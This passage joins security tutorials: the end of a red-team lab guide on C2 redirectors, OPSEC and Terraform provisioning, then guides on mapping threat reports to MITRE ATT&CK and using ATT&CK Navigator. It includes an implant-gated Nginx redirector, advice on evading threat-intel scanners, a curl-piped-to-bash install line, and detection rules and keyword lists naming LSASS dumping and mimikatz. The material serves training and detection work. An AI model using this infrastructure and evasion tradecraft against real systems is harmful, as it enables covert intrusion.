        # Only forward requests carrying the expected implant User-Agent
        if ($http_user_agent != "Mozilla/5.0 (Windows NT 10.0; Win64; x64)") {
            return 404;
        }
        proxy_pass https://192.168.56.30:443;   # team server (internal)
        proxy_ssl_verify off;
    }

    # Anything else gets a flat 404 — no team server exposure
    location / {
        return 404;
    }
}
For HTTPS redirectors use Apache, Nginx, or Caddy; for DNS redirectors use socat or iptables. In advanced cloud setups, CDN fronting via CloudFront, Azure CDN, or Cloudflare blends C2 with legitimate traffic. Do not deploy domain-fronting or malleable-profile code from a tutorial — reference framework docs.
9. OPSEC and Infrastructure Hygiene
Your infrastructure is your OPSEC. A flat setup is a single point of failure that burns the whole operation.

- Never connect the operator machine directly to the team server. Tunnel through a VPN overlay (WireGuard, Tailscale/Headscale) or a jump box.
- Separate infrastructure for phishing, payload hosting, and C2 — three servers, three redirectors.
- Use aged, categorized domains registered 30+ days prior with a benign-looking category.
- Rotate redirector IPs and never reuse burned infrastructure.
- Geofence access via Cloudflare so only the client’s country can reach C2 and campaign domains, blocking external threat-intel scanners.
A minimal operator WireGuard client routes only team-server traffic through the jump box:
# wg0.conf — operator client tunneling to the jump box
[Interface]
PrivateKey = <operator_private_key>
Address    = 10.10.10.2/32

[Peer]
PublicKey  = <jumpbox_public_key>
Endpoint   = jump.example-lab.local:51820
AllowedIPs = 10.10.10.0/24      # only the team-server subnet
PersistentKeepalive = 25
Relevant transports and ports:
| Protocol | Port | C2 Use |
|---|---|---|
| HTTPS | 443 | Primary beacon transport |
| HTTP | 80 | Fallback / staging |
| DNS | 53 | Low-and-slow tunneling |
| SMB Named Pipe | IPC$ | Lateral movement pivots |
| WireGuard | 51820 | Operator VPN overlay |
| mTLS | 8888 | Sliver default implant transport |
10. Infrastructure-as-Code with Terraform
Terraform declares lab state in configuration, so a burned redirector is rebuilt in minutes. The example provisions a team server and a redirector, then bootstraps the server with remote-exec.
resource "digitalocean_droplet" "c2_server" {
  name   = "c2-teamserver"
  region = "nyc3"
  size   = "s-2vcpu-4gb"
  image  = "ubuntu-22-04-x64"

  provisioner "remote-exec" {
    inline = ["curl https://sliver.sh/install | sudo bash"]
  }
}

resource "digitalocean_droplet" "redirector" {
  name   = "c2-redirector"
  region = "nyc3"
  size   = "s-1vcpu-1gb"
  image  = "ubuntu-22-04-x64"
}

output "c2_ip"        { value = digitalocean_droplet.c2_server.ipv4_address }
output "redirector_ip"{ value = digitalocean_droplet.redirector.ipv4_address }
terraform apply builds the stack and emits IPs; terraform destroy tears it down. Teardown-and-rebuild cycles keep infrastructure disposable.
11. Common Attacker Techniques
These are the primitives a lab is built to study and detect.
| Technique | Description |
|---|---|
| HTTPS beaconing | Implant polls a redirector over 443 to blend with web traffic |
| DNS tunneling | Encodes C2 in DNS queries for low-and-slow egress |
| Redirector chaining | Disposable proxies hide the long-term team server |
| Domain fronting | CDN obfuscation routes C2 through trusted domains |
| Malleable profiles | Shape headers/URIs/jitter to mimic legitimate apps |
| SMB named-pipe C2 | Internal pivots over IPC$ for lateral movement |
| Ingress tool transfer | Implant downloads additional tooling to the target |
12. Defensive Strategies and Detection
Run the same lab as blue team to build detections. Sysmon plus a tuned config surfaces nearly every C2 stage.
| Event ID | Name | C2 Relevance |
|---|---|---|
1 | Process Creation | Implant execution; check ParentImage, CommandLine, Hashes |
3 | Network Connection | Connections to C2; DestinationIp, DestinationPort, Image |
7 | Image Loaded | DLL loads by implant; Signed, Signature |
8 | CreateRemoteThread | Injection; SourceImage → TargetImage |
11 | FileCreate | Stager writes payload to disk |
22 | DNSEvent | Beaconing via unusual or excessive QueryName |
23 | FileDelete | Implant self-deletes after staging |
Tune Sysmon to capture outbound connections from non-browser processes and DNS queries from shells:
<RuleGroup name="C2 Network" groupRelation="or">
  <NetworkConnect onmatch="include">
    <DestinationPort condition="is">443</DestinationPort>
    <DestinationPort condition="is">53</DestinationPort>
  </NetworkConnect>
  <DnsQuery onmatch="include">
    <Image condition="end with">powershell.exe</Image>
    <Image condition="end with">cmd.exe</Image>
  </DnsQuery>
</RuleGroup>
A Sigma rule for beacon-like connections keys on Sysmon EventID 3, common C2 ports, and an allowlist of browsers. Correlate hits with short, regular intervals to catch low-jitter beacons.
title: Non-Browser Outbound to Common C2 Ports
logsource:
  product: windows
  service: sysmon
  category: network_connection
detection:
  selection:
    EventID: 3
    DestinationPort:
      - 443
      - 80
      - 53
    Initiated: 'true'
  filter_browsers:
    Image|contains:
      - '\chrome.exe'
      - '\firefox.exe'
      - '\msedge.exe'
  condition: selection and not filter_browsers
fields:
  - Image
  - DestinationIp
  - DestinationPort
  - DestinationHostname
level: high
Layer behavioral analytics on top:
- Jitter analysis — alert on outbound HTTPS at regular intervals (e.g., 60 ± 5 s); Zeek
conn.logexcels at long-duration, low-byte sessions. - Named-pipe anomalies — Cobalt Strike’s default
msagent_*pipe names appear in SysmonEID 17/18. - Anomalous parent-child chains —
Word.exe → cmd.exe → powershell.exeis a classic phishing chain. - User-agent mismatch —
svchost.exeissuing a Chrome user-agent is anomalous.
Enable Command Line Auditing via GPO (Audit Process Creation → include command line, EID 4688) and forward Microsoft-Windows-PowerShell/Operational (EID 4104) script-block logs to the SIEM. Keep the monitoring tier one-way and unreachable from the attacker subnet.
MITRE ATT&CK Mapping
| Technique | MITRE ID | Detection |
|---|---|---|
| Command and Control (tactic) | TA0011 | Beacon traffic correlation across SIEM |
| Application Layer Protocol | T1071 | Sysmon EID 3, Zeek conn.log |
| Web Protocols | T1071.001 | Non-browser HTTPS to rare destinations |
| DNS | T1071.004 | Sysmon EID 22, DNS-Client ETW |
| Proxy / External Proxy | T1090 / T1090.002 | Redirector IP reputation, JA3 anomalies |
| Domain Fronting | T1090.004 | TLS SNI vs. Host header mismatch |
| Protocol Tunneling | T1572 | mTLS/DoH volume anomalies |
| Ingress Tool Transfer | T1105 | Sysmon EID 11, download-and-exec |
| Acquire Infrastructure: VPS / Domains | T1583.003 / T1583.001 | Newly registered / uncategorized domains |
| Remote Access Software | T1219 | RMM tools acting as C2 |
13. Tools for Red Team Lab Analysis
| Tool | Description | Link |
|---|---|---|
| Sliver | Open-source C2 server, client, implants | sliver.sh |
| Wazuh | SIEM + EDR agent for the blue tier | wazuh.com |
| Security Onion | IDS + log management distro | securityonionsolutions.com |
| Sysmon | Endpoint telemetry (process/network/DNS) | microsoft.com |
| Zeek | Network metadata and beacon hunting | zeek.org |
| Terraform | Infrastructure-as-code provisioning | terraform.io |
| WireGuard | Operator VPN overlay | wireguard.com |
| Nginx | Redirector reverse proxy | nginx.org |
Summary
- A red team lab is a closed, segmented environment where authorized operators rehearse C2 tradecraft while the blue stack records every event it generates.
- Tiered host-only networks, snapshot discipline, and a Type-2 hypervisor make scenarios isolated and repeatable.
- A team server must never be internet-facing; disposable redirectors front it and are rebuilt with infrastructure-as-code when burned.
- OPSEC is architecture — operator VPN overlays, separated phishing/C2/payload infrastructure, aged domains, and rotated IPs keep operations deniable.
- Detect C2 with Sysmon
EID 3/22, jitter and named-pipe analysis, and Sigma rules, mapping every primitive back to MITRETA0011.
Related Tutorials
- OPSEC Principles for Red Teamers: Staying Undetected
- Setting Up Your Exploit Development Lab (VMs, Debuggers, Tools)
- Red Teaming Fundamentals: Mindset, Methodology, and Engagement Types
- Phishing Campaign Design: Pretexting, Lures, and Target Profiling
- Navigating ATT&CK Navigator: Building, Annotating, and Exporting Technique Layers
References
Mapping CTI Reports to ATT&CK TTPs: A Step-by-Step Methodology
Objective: Learn to parse a real-world cyber threat intelligence (CTI) report and systematically translate its narrative behaviors into precise MITRE ATT&CK tactics, techniques, and sub-techniques — producing an accurate, reusable TTP layer that drives detection engineering, threat hunting, and adversary emulation planning.
1. Why TTP Mapping Matters More Than IOCs
Traditional Indicators of Compromise (IOCs) — hashes, IP addresses, domains — are brittle. An adversary rotates infrastructure and recompiles payloads cheaply, so a hash-based detection expires the moment the campaign moves. Tactics, Techniques, and Procedures (TTPs) describe behavior, which is far costlier for an adversary to change. Re-tooling how you dump LSASS or beacon over HTTPS is expensive; swapping a C2 IP is trivial.
MITRE ATT&CK encodes this behavioral layer into a shared vocabulary. When you map a CTI report to ATT&CK, you convert prose (“the actor ran an encoded PowerShell loader”) into a stable, machine-referenceable identifier (T1059.001) that every tool, team, and report understands. That identifier outlives the campaign and feeds detection, hunting, and emulation directly.

2. ATT&CK Architecture: Tactics, Techniques, Sub-techniques, and Procedures
ATT&CK is a knowledge base of adversary behavior built on three structural levels.
| Level | Description |
|---|---|
| Tactic | The adversary’s why — the tactical goal (e.g., TA0001 Initial Access, TA0002 Execution). |
| Technique | The how — a specific behavior used to achieve a tactical goal; one step in a string of activity completing the mission. |
| Sub-technique | A more granular description of a technique. T1003 OS Credential Dumping has sub-techniques such as T1003.001 LSASS Memory. |
A procedure is the real-world, in-the-wild instance of a technique — the exact way a named group performed it. Procedures appear on each technique page as cited examples.
The 14 Enterprise Tactics
| Tactic ID | Name |
|---|---|
TA0043 | Reconnaissance |
TA0042 | Resource Development |
TA0001 | Initial Access |
TA0002 | Execution |
TA0003 | Persistence |
TA0004 | Privilege Escalation |
TA0005 | Defense Evasion |
TA0006 | Credential Access |
TA0007 | Discovery |
TA0008 | Lateral Movement |
TA0009 | Collection |
TA0011 | Command and Control |
TA0010 | Exfiltration |
TA0040 | Impact |
Technique IDs follow the T#### convention; sub-techniques append .### (e.g., T1021, T1059.003). These identifiers standardize communication across detection engineering, intelligence reporting, and red team planning. ATT&CK is versioned — IDs can be deprecated or renumbered across major releases — so always verify against the live matrix at attack.mitre.org.
3. Sourcing and Preparing a CTI Report for Analysis
CTI arrives at three altitudes. Strategic intelligence describes who and why at a board level. Operational intelligence describes campaign-level capability and intent. Tactical intelligence — vendor incident reports, CISA advisories, ISAC bulletins, OSINT write-ups — describes the granular actions you can actually map.
A report is mappable when it describes what the adversary did, not just what it was. Strip attribution bias: the goal is behavior, not a flag. Before mapping, read the full report once end-to-end, then segment the narrative into discrete adversary actions. Each action is a candidate for one or more ATT&CK techniques.
4. The Four-Step Mapping Methodology

CISA’s Best Practices for MITRE ATT&CK Mapping defines a canonical four-step loop. Run it once per behavior.
- Identify the behavior — extract what the adversary did from the narrative, quoting the source verbatim.
- Research the behavior — understand the technical action being described; resolve vendor jargon to a concrete mechanism.
- Translate the behavior into a tactic — identify the adversary’s goal (the why).
- Identify the technique and sub-technique — match the how against the matrix.
Worked example. Take the narrative: “The actor delivered a spearphishing attachment, then executed an obfuscated PowerShell loader and accessed LSASS memory with a renamed procdump binary.”
| Behavior | Tactic | Technique |
|---|---|---|
| Spearphishing attachment | TA0001 Initial Access | T1566.001 |
| Obfuscated PowerShell loader | TA0002 Execution + TA0005 Defense Evasion | T1059.001, T1027 |
| LSASS access via procdump | TA0006 Credential Access | T1003.001 |
Automation helps the first pass. The script below surfaces candidate tactics from raw text — a triage aid, never a final answer.
# First-pass triage only — surfaces CANDIDATE tactics for manual review.
TACTIC_KEYWORDS = {
    "TA0001": ["phishing", "spearphishing", "supply chain", "exploited public"],
    "TA0002": ["powershell", "executed", "ran script", "command interpreter"],
    "TA0005": ["obfuscated", "base64", "encoded", "disabled logging"],
    "TA0006": ["lsass", "credential", "dumped", "mimikatz"],
    "TA0011": ["beacon", "c2", "https post", "command and control"],
}

def candidate_tactics(report_text: str):
    text = report_text.lower()
    return {ta: [w for w in words if w in text]
            for ta, words in TACTIC_KEYWORDS.items()
            if any(w in text for w in words)}

excerpt = ("The actor used a spearphishing attachment, then ran an "
           "obfuscated PowerShell loader and dumped LSASS memory.")
for ta, words in candidate_tactics(excerpt).items():
    print(ta, "->", words)
If a sub-technique is not easily identifiable — and there may not be one in every case — review the procedure examples on the technique page. They link the source CTI reports behind the original mapping and may affirm your choice or suggest an alternative. There is always a possibility a behavior is a new technique not yet covered in ATT&CK.
5. Disambiguation: Choosing the Right Technique When Multiple Apply
Ambiguity is the hard part. One behavior frequently maps to several tactics. T1078 Valid Accounts spans Initial Access (TA0001), Persistence (TA0003), Privilege Escalation (TA0004), and Defense Evasion (TA0005) — the correct tactic depends on what the account was used for in that step, not the account itself.
Rules of thumb:
- Map to the tactic that matches the adversary’s goal at that moment, not every goal the technique can serve.
- Prefer the technique level when the report lacks the detail to justify a sub-technique. Forcing
T1003.001when the report only says “stole credentials” is over-mapping. - Use the procedure examples to calibrate. If your behavior reads nothing like the cited procedures, re-investigate.
T1218System Binary Proxy Execution andT1027Obfuscated Files or Information often co-occur with execution techniques — record them as distinct Defense Evasion entries rather than collapsing them.
6. The Analyst Mapping Worksheet
The core analyst deliverable is a worksheet that preserves the audit trail from quote to ID. Confidence and rationale columns make the mapping reviewable.
| Raw Behavior Quote | Tactic | Technique | Sub-technique | Confidence | Rationale |
|---|---|---|---|---|---|
| “delivered a spearphishing attachment” | TA0001 | T1566 | T1566.001 | H | Explicit attachment delivery |
| “ran an obfuscated PowerShell loader” | TA0002 | T1059 | T1059.001 | H | Interpreter named explicitly |
| “loader was Base64-encoded” | TA0005 | T1027 | — | M | Obfuscation implied, method unstated |
| “accessed LSASS with renamed procdump” | TA0006 | T1003 | T1003.001 | H | Target process named |
| “injected into svchost.exe” | TA0005 | T1055 | T1055.001 | M | Injection cited; DLL method inferred |
| “beaconed over HTTPS” | TA0011 | T1071 | T1071.001 | H | Web protocol C2 explicit |
This worksheet becomes the source of truth that all downstream artifacts — Navigator layers, Sigma rules, emulation plans — derive from.
7. Tooling: ATT&CK Navigator, Decider, and the STIX/TAXII API
ATT&CK Navigator is MITRE’s web tool for visually annotating the matrix. You represent a mapped TTP set as a versioned layer JSON — a portable, diff-able artifact you commit to version control.
{
  "name": "APT-Sample CTI Mapping",
  "versions": { "attack": "16", "navigator": "5.1.0", "layer": "4.5" },
  "domain": "enterprise-attack",
  "description": "TTPs extracted from CTI report; scored by confidence.",
  "techniques": [
    { "techniqueID": "T1566.001", "score": 100, "color": "#e60d0d",
      "comment": "Spearphishing attachment delivered loader (High)" },
    { "techniqueID": "T1059.001", "score": 100, "color": "#e60d0d",
      "comment": "Obfuscated PowerShell stager (High)" },
    { "techniqueID": "T1003.001", "score": 75, "color": "#e68a0d",
      "comment": "LSASS access via renamed procdump (Medium)" }
  ]
}
CISA Decider eases disambiguation by asking a series of guided questions about adversary activity, walking you to the correct tactic, technique, or sub-technique — invaluable when an analyst is uncertain.
For programmatic work, query the public read-only TAXII 2.1 endpoint (https://attack-taxii.mitre.org/, Enterprise collection x-mitre-collection--1f5f1533-f617-4ca8-9ab4-6a02367fa019). The ATT&CK dataset is STIX 2.1 JSON: techniques are attack-pattern objects, groups are intrusion-set, software is malware / tool. Pull techniques attributed to a group to cross-check your mapping against MITRE’s own group profile.
from mitreattack.stix20 import MitreAttackData

# Load the Enterprise STIX 2.1 bundle (download once from attack-stix-data)
attack = MitreAttackData("enterprise-attack.json")

# Resolve a threat group alias to its intrusion-set object
group = attack.get_groups_by_alias("APT29")[0]

# Enumerate every technique attributed to the group
for t in attack.get_techniques_used_by_group(group["id"]):
    obj = t["object"]
    print(attack.get_attack_id(obj["id"]), "\t", obj["name"])
8. From TTP Map to Adversary Profile
Aggregate worksheets across an entire campaign to build an adversary profile. Correlate your mapped techniques against the relevant ATT&CK Groups page to validate consistency and surface techniques the actor is known to use but the report omitted. Score the aggregated layer by frequency or confidence to produce a TTP heat map, then prioritize against your priority intelligence requirements (PIRs). The heat map feeds directly into detection gap analysis.
import csv, json

# Load the mapped TTP layer and the internal detection inventory
layer = json.load(open("cti_layer.json"))
covered = set()
with open("detection_coverage.csv") as fh:            # cols: technique_id, rule_name
    for row in csv.DictReader(fh):
        covered.add(row["technique_id"])

print("TechniqueID\tCovered")
for t in layer["techniques"]:
    tid = t["techniqueID"]
    print(f"{tid}\t{tid in covered}")
9. Quality Assurance: Peer Review and Common Mapping Errors
A formal peer review of an annotated report shares perspectives, promotes learning, and improves accuracy. A second analyst routinely catches TTPs missed in the first pass and enforces mapping consistency across the team.
Watch for these recurring errors:
- Over-mapping — assigning techniques the report does not support.
- Under-mapping — missing key behaviors buried in the narrative.
- Conflating technique with tactic — recording a goal where a behavior belongs.
- Misidentifying sub-techniques — forcing
.###granularity the source lacks. - Mapping to deprecated techniques — always validate against the current ATT&CK version.
10. Common Attacker Techniques in CTI Reports
These behaviors dominate tactical CTI and should be in every analyst’s recognition vocabulary.
| Technique | Description |
|---|---|
T1566.001 Spearphishing Attachment | Malicious attachment delivers initial loader |
T1195 Supply Chain Compromise | Trusted software/update channel weaponized |
T1059.001 PowerShell | Scripted execution, often encoded |
T1569.002 Service Execution | Code run via a Windows service |
T1078 Valid Accounts | Legitimate credentials reused across tactics |
T1027 Obfuscated Files or Information | Encoding/packing to evade detection |
T1218 System Binary Proxy Execution | Signed LOLBins proxy malicious execution |
T1055.001 DLL Injection | Code injected into a remote process |
T1003.001 LSASS Memory | Credential material dumped from lsass.exe |
T1071.001 Web Protocols | HTTP/S used for command and control |
11. Defensive Strategies & Detection
The output of mapping is a prioritized list of behaviors to detect. Each ATT&CK technique page lists Data Sources (e.g., DS0009 Process, DS0011 Module, DS0017 Command, DS0022 File, DS0028 Logon Session, DS0029 Network Traffic) and Mitigations (e.g., M1038 Execution Prevention, M1026 Privileged Account Management). Pull these per technique to convert the map into telemetry requirements and hardening tasks.
Sysmon Events Tied to Mapped Behaviors
| Sysmon Event ID | Description | Example Technique |
|---|---|---|
Event ID 1 | Process Create | T1059.001, T1218 |
Event ID 3 | Network Connection | T1071.001 |
Event ID 7 | Image Loaded (DLL) | T1055.001 |
Event ID 8 | CreateRemoteThread | T1055 |
Event ID 10 | Process Access | T1003.001 |
Event ID 11 | File Create | T1027 |
Event ID 13 | Registry Value Set | T1547.001 |
Event ID 22 | DNS Query | T1071.001 |
Enable the supporting Windows audit policies: Audit Process Creation (Event ID 4688 with command line), Audit Logon Events (4624/4625/4648 for T1078), Audit Object Access → SAM (4661 for T1003), and PowerShell Script Block Logging (4104 for T1059.001).
A Sigma rule operationalizes one mapped technique. Tags follow attack.t1003_001 (lowercase, underscore for the sub-technique separator) and attack.ta0006 for the tactic.
title: Cross-Process Access to LSASS Memory
logsource:
  product: windows
  service: sysmon
detection:
  selection:
    EventID: 10
    TargetImage|endswith: '\lsass.exe'
    GrantedAccess: '0x1410'
  condition: selection
tags:
  - attack.t1003_001
  - attack.ta0006
level: high
Feed the completed layer into DeTT&CT (Detect Tactics, Techniques & Combat Threats) to align mapped TTPs against your data source visibility and detection coverage — the natural follow-on to mapping. The same layer drives the red team emulation plan, ensuring offensive testing exercises the exact behaviors the CTI reported.
12. Tools for CTI Mapping Analysis
| Tool | Description | Link |
|---|---|---|
| ATT&CK Navigator | Visual matrix annotation and layer export | mitre-attack.github.io |
| CISA Decider | Guided Q&A to reach the correct technique | cisa.gov |
mitreattack-python | Programmatic STIX query of the ATT&CK dataset | github.com |
| ATT&CK TAXII 2.1 | Public read-only API for STIX collections | attack-taxii.mitre.org |
| DeTT&CT | Maps data source visibility to detection coverage | github.com |
| Sigma | Vendor-agnostic detection rules with ATT&CK tags | sigmahq.io |
| Sysmon | Endpoint telemetry feeding mapped detections | sysinternals.com |
13. MITRE ATT&CK Mapping Reference
| Technique | MITRE ID | Detection |
|---|---|---|
| Spearphishing Attachment | T1566.001 | Mail gateway logs, Event ID 11 on attachment write |
| PowerShell | T1059.001 | Script block logging 4104, Event ID 1 |
| Obfuscated Files or Information | T1027 | Event ID 1/11, entropy/decoder heuristics |
| Valid Accounts | T1078 | Logon auditing 4624/4648, anomalous session |
| LSASS Memory | T1003.001 | Event ID 10 GrantedAccess to lsass.exe, 4661 |
| DLL Injection | T1055.001 | Event ID 7/8 remote thread + image load |
| System Binary Proxy Execution | T1218 | Event ID 1 LOLBin parent/child anomalies |
| Web Protocols (C2) | T1071.001 | Event ID 3/22, JA3/TLS and DNS analytics |
| Supply Chain Compromise | T1195 | Software integrity, unexpected update behavior |
Summary
- CTI-to-ATT&CK mapping converts perishable IOCs into durable, behavioral TTPs that survive across campaigns and standardize defensive communication.
- ATT&CK is structured as tactics (the why), techniques (the how), and sub-techniques (granular methods), each with stable
TA####/T####.###identifiers. - The CISA four-step loop — identify, research, translate to tactic, identify technique — produces an auditable mapping worksheet that anchors every downstream artifact.
- Navigator layers, CISA Decider, and the public TAXII 2.1 STIX endpoint operationalize and version-control the mapping; peer review guards against over-mapping, under-mapping, and tactic/technique confusion.
- The finished TTP map drives detection engineering directly — pulling ATT&CK Data Sources, Sysmon Event IDs, audit policies, and Sigma rules per technique, and feeding DeTT&CT coverage analysis and emulation plans.
Related Tutorials
- Cyber Threat Intelligence (CTI) Fundamentals: Sources, Types, and the Intelligence Lifecycle
- Navigating ATT&CK Navigator: Building, Annotating, and Exporting Technique Layers
- Introduction to MITRE ATT&CK: Structure, Tactics, Techniques, and Sub-Techniques
- APT Profiling: How to Build a Comprehensive Adversary Profile from Open-Source Intelligence
- Passive OSINT: Mapping the Target Without Touching It
References
- Best Practices for MITRE ATT&CK® Mapping (CISA)
- MITRE ATT&CK® – Get Started: Threat Intelligence
- MITRE ATT&CK® – Get Started: Adversary Emulation and Red Teaming
- MITRE ATT&CK® – Adversary Emulation Plans
- Getting Started with ATT&CK: Threat Intelligence (Official MITRE ATT&CK® Blog)
- Center for Threat-Informed Defense – Adversary Emulation Library (GitHub)
Navigating ATT&CK Navigator: Building, Annotating, and Exporting Technique Layers
Objective: Understand how to use MITRE ATT&CK Navigator to build, annotate, combine, and export technique layers — the JSON layer format, per-technique annotation fields, gap analysis via score expressions, programmatic generation, and the operational security controls around layer files for threat-informed defense and adversary emulation.
1. What Is ATT&CK Navigator and Why It Matters
ATT&CK Navigator is a web-based tool for annotating and exploring ATT&CK matrices. It visualizes defensive coverage, supports red/blue team planning, and tracks the frequency of detected techniques. It is a meta-tool: it generates no host telemetry and maps to no single ATT&CK technique. Instead, it is the primary planning surface for structured adversary emulation and threat-informed defense.
The unit of work is the layer — a JSON file scoped to one ATT&CK domain and matrix version, listing techniques with whatever annotations have been applied. Layers can store a default view configuration (sorting, visible platforms) and can be authored interactively in the UI or generated programmatically.
The current release is v5.3.2 (April 21, 2026). The hosted instance lives at mitre-attack.github.io/attack-navigator/.
2. Tool Setup: Hosted Instance vs. Self-Hosted
The hosted instance is the fastest start. Layer files uploaded to it stay client-side — nothing is stored on MITRE’s servers. Despite that, MITRE recommends running your own instance if your layer files contain sensitive content.
Navigator is a dynamic web application that runs on Node.js and Angular CLI, and installs on Linux. A self-hosted instance can be air-gapped and fed local STIX bundles via the customDataURL field or customDataURL query parameter.
git clone https://github.com/mitre-attack/attack-navigator.git
cd attack-navigator/nav-app
npm install
